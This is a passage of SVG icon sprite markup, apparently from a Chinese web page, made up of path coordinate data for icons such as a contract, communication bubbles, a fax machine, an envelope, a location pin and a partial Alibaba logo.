451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 